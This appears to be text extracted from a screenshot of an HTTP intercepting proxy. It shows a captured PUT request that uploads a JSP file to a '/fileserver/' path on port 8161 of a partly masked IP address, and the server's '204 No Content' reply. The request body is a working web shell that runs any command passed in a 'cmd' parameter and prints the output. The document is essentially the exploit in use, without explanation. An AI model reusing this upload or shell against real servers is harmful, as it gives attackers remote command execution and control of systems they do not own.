 Go Cancel < >
Request
Raw Params Headers Hex XML
PUT /fileserver/a.jsp HTTP/1.1
Host: 183. 197:8161
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 393
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line =null;
Process p=Runtime.getRuntime().exec(strcmd);
InputStream is = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while((line =br.readLine())!=null){
out.print(line+"<br>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.1.v20120215)